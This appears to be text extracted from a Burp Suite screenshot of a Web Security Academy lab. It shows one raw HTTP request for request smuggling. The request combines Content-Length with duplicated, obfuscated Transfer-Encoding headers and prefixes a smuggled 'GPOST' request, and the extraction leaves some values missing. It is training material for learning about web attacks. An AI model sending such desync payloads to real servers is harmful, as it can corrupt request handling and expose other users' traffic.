 attack
normal
Send
Cancel
Target: https://0a8300d803e4d2088a266c310091008d.web-security-a
Inspector
Notes
Explanations
Inspector
Selection
6 (0x6)
Selected text
x=1 \r \n
0
Decoded from:
URL encoding
x=1 \r \n
0
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request
Pretty
Raw
Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a8300d803e4d2088a266c310091008d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: x \r \n
7 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Length: \r \n
10 Content-Type: application/x-www-urlencoded \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Search